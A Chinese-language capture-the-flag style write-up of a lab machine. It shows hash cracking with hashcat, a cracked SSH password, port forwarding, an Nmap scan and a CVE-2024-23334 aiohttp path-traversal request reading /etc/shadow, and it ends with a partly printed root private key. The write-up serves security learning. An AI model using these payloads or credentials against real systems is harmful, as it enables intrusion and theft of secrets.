
可以看到SQLite数据库中存在rosa用户。尝试在线破解其哈希值,失败。直接使用hashcat工具破解(字典使用rockyou.txt):
hashcat -m 0 -a 0 ./hash_rosa.txt /usr/share/wordlists/rockyou.txt
成功破解登录凭据:
- 用户名:
rosa - 密码:
unicorniosrosados
直接登录SSH,成功:

本地信息收集
基本系统信息


进程列表

计划任务列表
环境变量

用户信息
用户家目录

特殊权限文件

开放端口信息
敏感文件权限
经分析研判,发现靶机对本地开放了端口8080,并使用Python3运行了/opt/monitoring_site/app.py,决定从该端口入手提权。
使用如下命令将8080/tcp端口转发到本地:
ssh -L 8080:127.0.0.1:8080 -N -f rosa@10.10.11.388080端口渗透
使用Nmap进行扫描:
# Nmap 7.94SVN scan initiated Thu Oct 24 21:12:12 2024 as: nmap -sS -sV -A -p 8080 -oN ./tcp8080_result.txt 127.0.0.1
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000073s latency).
PORT STATE SERVICE VERSION
8080/tcp open http aiohttp 3.9.1 (Python 3.9)
|_http-title: Site Monitoring
|_http-server-header: Python/3.9 aiohttp/3.9.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 - 5.7 (96%), Linux 3.8 - 4.14 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), Linux 3.7 - 3.11 (94%), Linux 2.6.32 (93%), Linux 3.7 - 3.10 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 0 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 24 21:12:36 2024 -- 1 IP address (1 host up) scanned in 23.76 seconds发现该端口运行Python HTTP服务,并且使用了aiohttp v3.9.1框架。
联网查询该框架,发现其存在任意文件读取漏洞,编号为CVE-2024-23334:
直接打开网址:http://127.0.0.1:8080/

打开开发人员工具,点击网络,重新加载页面,可以发现页面请求了/assets目录下的文件:
直接打开BurpSuite截取流量包,修改之后重放:

GET /assets/../../../../etc/shadow HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 2

漏洞利用成功!!接下来读取/root/.ssh/id_rsa文件:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
